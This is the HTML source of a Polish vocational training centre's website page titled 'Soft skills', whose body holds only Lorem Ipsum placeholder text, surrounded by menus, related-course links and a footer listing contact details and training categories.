<li id="menu-item-17329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17329"><a href="https://www.zdz.com.pl/centrala-projekty/">Projekty Unijne</a></li>
<li id="menu-item-15200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15200"><a href="https://www.zdz.com.pl/komisje-zdz-poznan/">Komisje</a></li>
<li id="menu-item-15143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15143"><a href="https://www.zdz.com.pl/wynajem-sal/">Wynajem sal</a></li>
<li id="menu-item-17330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17330"><a href="https://www.zdz.com.pl/produkcja/">Centrum produkcyjne</a></li>
<li id="menu-item-18185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18185"><a href="https://www.zdz.com.pl/komunikaty/">Komunikaty</a></li>
<li id="menu-item-17332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17332"><a href="https://www.zdz.com.pl/centrala-kontakt/">Kontakt</a></li>
</ul>            </nav>
        </div>
    </div>
 
<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top header_default header_v1">
			<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper header_full">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://www.zdz.com.pl/" title="Zakład Doskonalenia Zawodowego w Poznaniu - Profesjonalne kształcenie kursowe w Wielkopolsce" rel="home" class="thim-logo"><img src="https://www.zdz.com.pl/wp-content/uploads/2022/09/ZDZ-logo-podstawowe.png" alt="Zakład Doskonalenia Zawodowego w Poznaniu"  data-sticky="https://www.zdz.com.pl/wp-content/uploads/2022/09/ZDZ-logo-podstawowe.png"></a>				</div>

                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15273"><a href="#">Centra Kształcenia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17367"><a href="https://zdz.kalisz.pl">CENTRUM KSZTAŁCENIA W KALISZU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17368"><a href="https://zdz.konin.pl">CENTRUM KSZTAŁCENIA W KONINIE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17369"><a href="https://www.zdz.leszno.pl">CENTRUM KSZTAŁCENIA W LESZNIE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17370"><a href="https://www.zdz.pila.pl">CENTRUM KSZTAŁCENIA W PILE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17366"><a href="https://www.zdz.poznan.pl">CENTRUM KSZTAŁCENIA W POZNANIU</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15069"><a href="https://www.zdz.com.pl/o-zdz-poznan-about-us/">O nas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17872"><a href="/o-zdz-poznan-about-us">Krótko o ZDZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17581"><a href="https://www.zdz.com.pl/statut/">Statut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17580"><a href="https://www.zdz.com.pl/wladze/">Władze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17587"><a href="https://www.zdz.com.pl/materialy-dla-prasy/">Materiały dla prasy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17734"><a href="https://www.zdz.com.pl/agencja-zatrudnienia-zdz/">Agencja Zatrudnienia ZDZ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14298"><a href="https://www.zdz.com.pl/zdz-certyfikaty/">Certyfikaty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17329"><a href="https://www.zdz.com.pl/centrala-projekty/">Projekty Unijne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15200"><a href="https://www.zdz.com.pl/komisje-zdz-poznan/">Komisje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15143"><a href="https://www.zdz.com.pl/wynajem-sal/">Wynajem sal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17330"><a href="https://www.zdz.com.pl/produkcja/">Centrum produkcyjne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18185"><a href="https://www.zdz.com.pl/komunikaty/">Komunikaty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17332"><a href="https://www.zdz.com.pl/centrala-kontakt/">Kontakt</a></li>
</ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
			<!--end .row-->
		</div>
	</div>
</div>        </header>

        <div id="main-content"><section class="content-area">
		<div class="top_heading_out">
			<div class="top_site_main" style=""><span class="overlay-top-header" style=""></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h2 class="page-title">Soft skills</h2>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.zdz.com.pl" title="Strona główna"><span itemprop="name">Strona główna</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="Soft skills">Soft skills</span><meta itemprop="position" content="2" /></li></ul>			</div>
		</div>
				</div>
		<div class="container sidebar-right site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">    <session class="portfolio-content">
					
<article id="post-4430" class="portfolio-format-right-sidebar post-4430 portfolio type-portfolio status-publish hentry portfolio_category-presentations">
    <div class='col-md-9 post-formats-wrapper be-section'>
		    </div>
    <div class="col-md-3 entry-content-portfolio floting-sidebar">
        <div class="entry-content-right">
            <section class="portfolio-description">
                <h3>Soft skills</h3>
						<div data-elementor-type="wp-post" data-elementor-id="4430" class="elementor elementor-4430">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ce43885 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce43885" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-252a4f10" data-id="252a4f10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-353d2767 elementor-widget elementor-widget-text-editor" data-id="353d2767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		            </section>

			<section class="tags"><i class="fa fa-tags">&nbsp;</i><ul>				                <li>
                    <a href="https://www.zdz.com.pl/portfolio_category/presentations/">Presentations</a>
                </li>
							</ul></section>
			
			        </div>
    </div>
			<div class="related-portfolio col-md-12">
			<div class="module_title"><h4 class="widget-title">Powiązane przedmioty</h4>
			</div>

			
			<ul class="row">
														<li class="col-sm-4">
						<div data-color="#ffb606" style="background-color:#ffb606;"><div class="portfolio-image" style="background-color:#ffb606;"><img src="https://www.zdz.com.pl/wp-content/uploads/2022/04/courses-14-480x320.jpg" alt="courses-14" title="courses-14"  width="480" height="320">
					<div class="portfolio_hover"><div class="thumb-bg"><div class="mask-content"><h3><a href="https://www.zdz.com.pl/portfolio/up-your-skill/" title="Up your skill" >Up your skill</a></h3><span class="p_line"></span><div class="cat_portfolio"><a href="https://www.zdz.com.pl/portfolio_category/presentations/">Presentations</a></div><a href="https://www.zdz.com.pl/portfolio/up-your-skill/" title="Up your skill" class="btn_zoom ">Powiększenie</a></div></div></div></div></div>					</li>
														<li class="col-sm-4">
						<div data-color="#ef5c37" style="background-color:#ef5c37;"><div class="portfolio-image" style="background-color:#ef5c37;"><img src="https://www.zdz.com.pl/wp-content/uploads/2016/03/portfolio-course-5-480x320.jpg" alt="portfolio-course-5" title="portfolio-course-5"  width="480" height="320">
					<div class="portfolio_hover"><div class="thumb-bg"><div class="mask-content"><h3><a href="https://www.zdz.com.pl/portfolio/startup-team/" title="Startup Team" >Startup Team</a></h3><span class="p_line"></span><div class="cat_portfolio"><a href="https://www.zdz.com.pl/portfolio_category/presentations/">Presentations</a></div><a href="https://www.zdz.com.pl/portfolio/startup-team/" title="Startup Team" class="btn_zoom ">Powiększenie</a></div></div></div></div></div>					</li>
														<li class="col-sm-4">
						<div data-color="#46557f" style="background-color:#46557f;"><div class="portfolio-image" style="background-color:#46557f;"><img src="https://www.zdz.com.pl/wp-content/uploads/2022/04/courses-19-480x320.jpg" alt="courses-19" title="courses-19"  width="480" height="320">
					<div class="portfolio_hover"><div class="thumb-bg"><div class="mask-content"><h3><a href="https://www.zdz.com.pl/portfolio/home-work/" title="Home Work" >Home Work</a></h3><span class="p_line"></span><div class="cat_portfolio"><a href="https://www.zdz.com.pl/portfolio_category/courses/">Courses</a></div><a href="https://www.zdz.com.pl/portfolio/home-work/" title="Home Work" class="btn_zoom ">Powiększenie</a></div></div></div></div></div>					</li>
							</ul>
					</div>
		
</article><!-- #post-## -->

					    </session>
</main>
<div id="sidebar" class="widget-area col-sm-3" role="complementary">
	<aside id="list-post-2" class="widget widget_list-post"><div class="thim-widget-list-post template-list-post">
</div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://1.envato.market/P0nPPY?utm_source=EM&#038;utm_medium=LD&#038;utm_campaign=EdumaMobile" target="_blank" rel="noopener"><img class="image " src="https://eduma.thimpress.com/demo-main/wp-content/uploads/sites/95/2022/04/ads-sidebar.jpg" alt="" width="330" height="359" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://1.envato.market/P0nPPY?utm_source=EM&#038;utm_medium=LD&#038;utm_campaign=EdumaMobile" target="_blank" rel="noopener"><img class="image " src="https://eduma.thimpress.com/demo-main/wp-content/uploads/sites/95/2022/04/ads-sidebar.jpg" alt="" width="330" height="359" /></a></aside></div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3683d89 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3683d89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0d2307" data-id="b0d2307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18fb26a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="18fb26a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img src="https://www.eduma.zdz.s-cloud.pl/wp-content/uploads/2022/02/logo-white.png" title="" alt="" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf28273 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf28273" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-00648eb" data-id="00648eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82231b0 elementor-widget elementor-widget-thim-single-images" data-id="82231b0" data-element_type="widget" data-widget_type="thim-single-images.default">
				<div class="elementor-widget-container">
			<div class="single-image template-base"><img width="1362" height="419" src="https://www.zdz.com.pl/wp-content/uploads/2019/02/biale-ZDZ-logo-forma-uzupelniajaca-Poznan-piotr-prawastrona.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-1f9106d elementor-widget elementor-widget-thim-ekits-header-info" data-id="1f9106d" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																<i aria-hidden="true" class="tk tk-phone"></i>									507 075 461													</li>
												<li>
																<i aria-hidden="true" class="tk tk-phone"></i>									61  868 54 17													</li>
												<li>
																<i aria-hidden="true" class="tk tk-map-marker"></i>									ul. Metalowa 4, 60-118 Poznań													</li>
												<li>
																<i aria-hidden="true" class="tk tk-envelope"></i>									biuro@zdz.poznan.pl													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9fe5798" data-id="9fe5798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07e1854 elementor-widget elementor-widget-thim-ekits-header-info" data-id="07e1854" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g>	<path fill="#FFFFFF" d="M18.021,22.326v-4.603h-5.284l0.033-4.603H0v16.011h23.272v-6.806H18.021z M15.817,19.928v2.398H7.487  v-2.398H15.817z M2.204,15.326h8.331v2.398H2.204V15.326z M2.204,19.928h3.08v2.398h-3.08V19.928z M10.535,26.929H2.204V24.53  h8.331V26.929z M21.068,26.929h-8.33V24.53h8.33V26.929z"></path>	<polyline fill="#FFFFFF" points="20.945,14.102 23.171,14.587 23.47,15.26 22.136,15.852 25.556,23.554 30,21.58 26.58,13.878   25.248,14.471 24.597,13.006 23.315,12.868 27.571,10.998 27.78,9.308 17.12,0.868 15.515,1.569 14.466,15.22 15.86,16.209   19.442,14.619 18.634,12.798 16.574,13.713 17.352,3.585 25.261,9.847 21.785,11.397 20.168,7.758 18.355,8.563  "></polyline></g></svg>									Szkolenia budowlane													</li>
												<li>
																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><path fill="#FFFFFF" d="M23.718,23.781v-3.391h5.327c0.528,0,0.956-0.428,0.956-0.956c0-0.528-0.428-0.957-0.956-0.957h-5.327 v-7.363h5.327c0.528,0,0.956-0.428,0.956-0.956s-0.428-0.956-0.956-0.956h-5.327V6.218c-3.646,0.266-6.673,2.75-7.743,6.108 L6.021,8.714l2.685,6.252H0l13.507,6.156l-1.465-5.167l4.025,1.995C17.211,21.167,20.173,23.523,23.718,23.781z"></path></svg>									Szkolenia energetyczne													</li>
												<li>
																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g>	<path fill="#FFFFFF" d="M4.526,9.946c1.186-3.412,3.618-5.032,5.539-6.276c1.92-1.247,6.091-2.398,7.581,0.829  c1.404,3.043,2.242,5.265,2.242,5.265l-9.921,1.647l2.712,6.255l10.046-1.522l3.824,8.681c0,0-4.595,1.972-6.628,2.2  c-2.035,0.227-3.337,0.523-5.651-0.047c-1.146-0.281-2.092-0.576-3.175-1.317c-2.158-1.474-2.606-1.749-4.743-5.538  C4.285,16.461,3.341,13.357,4.526,9.946z"></path>	<polygon fill="#FFFFFF" points="21.465,14.807 20.675,14.927 17.73,11.583 19.813,11.287  "></polygon>	<polygon fill="#FFFFFF" points="19.724,15.073 18.459,15.222 15.592,11.91 16.741,11.733  "></polygon>	<polygon fill="#FFFFFF" points="12.387,12.398 14.588,12.062 17.354,15.434 14.022,15.941  "></polygon></g></svg>									Szkolenia spawalnicze													</li>
												<li>
																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g>	<path fill="#FFFFFF" d="M19.77,18.479c0.629,0,1.143-0.377,1.143-0.855v-9.99c0-0.474-0.514-0.856-1.143-0.856H5.999  c-0.63,0-1.144,0.382-1.144,0.856v3.376h-3.61c-0.343,0-0.623,0.28-0.623,0.623c0,0.343,0.28,0.622,0.623,0.622h3.61v1.681H2.178  c-0.342,0-0.622,0.28-0.622,0.623c0,0.342,0.28,0.622,0.622,0.622h2.677v1.37H0.622C0.28,16.55,0,16.829,0,17.172  c0,0.342,0.28,0.623,0.622,0.623h4.326c0.121,0.381,0.51,0.684,1.05,0.684H19.77z"></path>	<path fill="#FFFFFF" d="M29.965,19.35c-0.14-2.809-0.896-9.212-4.882-9.212c-1.941,0-2.879,0-3.299,0v9.212h-8.978  c0.817,0.599,1.385,1.521,1.385,2.614h8.278c0-1.821,1.479-3.299,3.299-3.299s3.299,1.478,3.299,3.299H30v-1.307  c0,0,0-0.098,0-0.23V19.35H29.965z M22.811,14.495v-3.049c0.183,0,2.085,0,2.926,0c1.357,0,1.843,1.727,2.022,3.049H22.811z"></path>	<path fill="#FFFFFF" d="M5.602,19.35v2.614h1.991c0-1.093,0.568-2.015,1.385-2.614H5.602z"></path>	<path fill="#FFFFFF" d="M10.892,19.42c-1.4,0-2.544,1.144-2.544,2.544s1.145,2.544,2.544,2.544c1.401,0,2.544-1.144,2.544-2.544  S12.293,19.42,10.892,19.42z M10.892,23.264c-0.716,0-1.299-0.583-1.299-1.299s0.583-1.299,1.299-1.299s1.299,0.583,1.299,1.299  S11.608,23.264,10.892,23.264z"></path>	<path fill="#FFFFFF" d="M25.83,19.42c-1.4,0-2.544,1.144-2.544,2.544s1.144,2.544,2.544,2.544c1.401,0,2.544-1.144,2.544-2.544  S27.23,19.42,25.83,19.42z M25.83,23.264c-0.715,0-1.299-0.583-1.299-1.299s0.583-1.299,1.299-1.299  c0.716,0,1.299,0.583,1.299,1.299S26.546,23.264,25.83,23.264z"></path></g></svg>									Szkolenia transportowe													</li>
												<li>
																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g>	<polygon fill="#FFFFFF" points="30,27.274 27.23,27.274 27.23,10.224 15.325,5.669 2.77,10.029 2.77,27.274 0,27.274 0,8.06   15.368,2.727 30,8.32  "></polygon>	<g>		<rect x="4.051" y="24.609" fill="#FFFFFF" width="4.848" height="2.525"></rect>		<rect x="9.737" y="24.609" fill="#FFFFFF" width="4.847" height="2.525"></rect>		<rect x="15.417" y="24.609" fill="#FFFFFF" width="4.847" height="2.525"></rect>		<rect x="21.102" y="24.609" fill="#FFFFFF" width="4.847" height="2.525"></rect>		<rect x="4.051" y="20.726" fill="#FFFFFF" width="4.848" height="2.524"></rect>		<rect x="9.737" y="20.726" fill="#FFFFFF" width="4.847" height="2.524"></rect>		<rect x="15.417" y="20.726" fill="#FFFFFF" width="4.847" height="2.524"></rect>		<rect x="21.102" y="20.726" fill="#FFFFFF" width="4.847" height="2.524"></rect>		<rect x="4.051" y="16.648" fill="#FFFFFF" width="4.848" height="2.524"></rect>		<rect x="9.737" y="16.648" fill="#FFFFFF" width="4.847" height="2.524"></rect>		<rect x="15.417" y="16.648" fill="#FFFFFF" width="4.847" height="2.524"></rect>		<rect x="9.737" y="12.848" fill="#FFFFFF" width="4.847" height="2.526"></rect>		<rect x="15.417" y="12.848" fill="#FFFFFF" width="4.847" height="2.526"></rect>	</g></g></svg>									Szkolenia logistyczno-magazynowe													</li>
												<li>
																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M30,3.884c0,5.62,0,11.238,0,16.857  c-0.186,0.462-0.473,0.923-1.055,1.167c-0.967,0.405-3.433,0.265-4.804,0.265c-4.773,0-10.437,0-14.766,0c0,0.847,0,1.6,0,2.438  c0,1.498,0.148,2.725-0.997,3.234c-0.682,0.304-2.42,0.159-3.632,0.159c-1.263,0-2.864,0.137-3.633-0.159  C0.46,27.593,0.228,27.223,0,26.679c0-6.467,0-12.935,0-19.402c0.278-1.322,1.882-1.496,3.75-1.378  c0.08-0.709-0.134-1.55,0.059-2.174c0.425-1.374,2.099-1.166,4.161-1.166c5.86,0,12.036,0,17.812,0  C28.191,2.559,29.541,2.363,30,3.884z M22.734,19.628c1.269,0,3.348,0.15,4.336-0.265c1.356-0.569,1.055-2.252,1.055-4.082  c0-2.724,0-4.269,0-6.892c0-1.702,0.217-3.342-0.938-3.922c-0.883-0.444-3.292-0.372-4.747-0.372c-4.396,0-8.409,0-12.597,0  c-2.213,0-4.126-0.091-4.219,1.803c0.964,0.068,1.838-0.084,2.579,0.159c1.454,0.478,1.172,2.087,1.172,3.976  c0,3.07,0,6.926,0,9.595C13.929,19.628,18.151,19.628,22.734,19.628z M1.875,7.648c0,0.564,0,1.13,0,1.696c1.875,0,3.75,0,5.625,0  c0-0.565,0-1.131,0-1.696C5.625,7.648,3.75,7.648,1.875,7.648z M1.875,11.041c0,0.565,0,1.131,0,1.696c1.875,0,3.75,0,5.625,0  c0-0.565,0-1.131,0-1.696C5.625,11.041,3.75,11.041,1.875,11.041z M1.875,22.066c0,1.152,1.932,1.092,1.875-0.052  c-0.028-0.561-0.508-0.842-1.112-0.743C2.133,21.354,1.875,21.589,1.875,22.066z"></path>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M22.969,27.898c-0.936,0.191-1.956,0.106-2.989,0.106  c-2.04,0-4.11,0-6.21,0c-1.034,0-2.053,0.085-2.988-0.106c0.043-0.397,0.456-0.521,0.703-0.689c0.263-0.179,0.536-0.389,0.82-0.583  c0.701-0.479,1.601-0.866,1.758-1.856c0.057-0.358-0.14-0.817,0-1.271c0.248-0.809,1.596-0.584,2.93-0.584  c1.151,0,2.339-0.182,2.636,0.478c0.266,0.588,0.002,1.284,0.176,1.749c0.357,0.955,1.627,1.455,2.461,2.015  C22.51,27.32,22.884,27.526,22.969,27.898z"></path>	<g>	</g></g></svg>									Szkolenia administracyjno-biurowe													</li>
												<li>
																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M17.034,6.688c-0.225-2.274,1.715-2.67,1.801-4.677 c-2.006,0.343-2.933,1.617-4.797,2.079c-1.625-0.322-1.493-2.17-3.599-2.079C10.105,2.76,9.505,3.28,8.641,3.57 c-0.652,2.322,4.294,2.479,2.399,4.157C8.271,9.41,0.604,17.943,5.643,24.354c5.599,7.126,20.667,3.161,20.387-6.236 C25.845,11.958,20.396,10.367,17.034,6.688z M14.553,22.933c-1.637,0-3.11-0.572-4.038-1.634c-0.444-0.487-0.775-1.104-0.927-1.864 H8.514v-1.018h0.91c0-0.071,0-0.158,0-0.244c0-0.143,0.017-0.287,0.017-0.429H8.514v-1.018h1.107 c0.201-0.775,0.613-1.435,1.142-1.952c0.927-0.93,2.25-1.476,3.821-1.476c0.996,0,1.889,0.201,2.484,0.43l-0.464,1.634 c-0.429-0.157-1.125-0.343-1.854-0.343c-0.776,0-1.502,0.242-2.018,0.773c-0.246,0.23-0.412,0.559-0.529,0.933h4.119v1.018h-4.367 c-0.015,0.143-0.015,0.287-0.015,0.445c0,0.085,0,0.157,0,0.229h4.382v1.018h-4.153c0.117,0.43,0.298,0.76,0.547,1.003 c0.532,0.517,1.308,0.731,2.135,0.731c0.761,0,1.54-0.214,1.886-0.373l0.397,1.592C16.571,22.659,15.611,22.933,14.553,22.933z"></path></svg>									Szkolenia handlowe													</li>
												<li>
																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M30,18.097c-0.462,0.653-0.959,1.27-1.537,1.808  c-0.822-0.172-1.568-0.419-2.349-0.633c0.281-0.573,0.116-2.039,0.813-1.897c-1.377-1.906-3.306-3.26-5.512-4.337  c-0.424,3.568-2.19,6.214-5.602,6.596c-4.299,0.48-6.973-2.772-6.958-7.138c-2.499,0.845-4.746,2.724-6.054,5.061  C1.732,17.058,1.052,16.171,0,15.658c2.409-4.163,6.156-6.778,12.018-7.229C20.808,7.751,26.739,12.802,30,18.097z M12.289,12.766  c-0.669,4.095,5.948,4.299,5.422,0.18C16.355,12.305,13.763,12.018,12.289,12.766z M9.579,13.579  c-0.071,0.402,0.12,0.543,0.09,0.903c0.655-0.157,1.443-0.182,2.078-0.361c-0.026-0.426-0.264-0.64-0.181-1.175  C10.937,12.845,10.208,13.385,9.579,13.579z"></path>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M25.03,17.465c0.181,0.684-0.372,0.84-0.813,1.084  c-2.553,1.417-5.93,2.928-9.669,3.072c-4.559,0.176-8.212-1.883-10.753-3.886c0.318-0.286,0.666-1.018,0.994-0.994  c2.668,2.18,5.975,4.235,10.663,3.976C19.432,20.498,22.031,18.52,25.03,17.465z"></path></g></svg>									Szkolenia kosmetyczne													</li>
												<li>
																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M19.765,2.544c0.597,0.408,0.814,1.988,0.384,2.794  c-0.448,0-0.896,0-1.344,0c-0.752,0.171-0.139-0.982-0.575-1.118c-1.984,0-3.967,0-5.95,0c-0.437,0.633-0.636,1.494-2.112,1.118  c-0.43-0.806-0.213-2.386,0.384-2.794C13.623,2.544,16.694,2.544,19.765,2.544z"></path>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M1.916,6.456C3.249,6.012,6.904,6.27,9.208,6.27  c4.65,0,8.623,0,13.819,0c2.04,0,5.194-0.304,6.141,0.746c1.086,1.202,0.576,6.424,0.576,9.873c0,2.937,0.86,8.297-0.576,9.873  c-1.436,1.577-11.043,0.746-14.01,0.746c-2.389,0-4.771,0-7.485,0c-2.423,0-5.579,0.407-6.717-0.56  c-1.526-1.294-0.768-7.212-0.768-10.431c0-3.096-0.73-8.87,1.343-9.873C1.646,6.587,1.723,6.521,1.916,6.456z M8.249,14.28  c-2.769,7.265,6.27,12.302,11.516,7.824c5.267-4.495,1.13-13.178-6.142-11.921C10.831,10.664,8.921,12.515,8.249,14.28z"></path>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M16.502,12.417c0,0.931,0,1.862,0,2.794  c0.645,0.43,2.108,0.065,3.07,0.187c0.307,0.579,0.307,2.216,0,2.794c-0.689,0.387-2.075,0.097-3.07,0.187  c-0.093,0.966,0.207,2.312-0.192,2.981c-0.542,0.294-2.144,0.294-2.687,0c-0.399-0.669-0.1-2.015-0.192-2.981  c-0.995-0.09-2.381,0.201-3.071-0.187c-0.304-0.526-0.304-2.081,0-2.607c0.631-0.382,1.944-0.101,2.879-0.187  c0.54-0.594-0.145-2.376,0.384-2.98C14.219,12.12,15.905,12.12,16.502,12.417z"></path></g></svg>									Szkolenia medyczne													</li>
												<li>
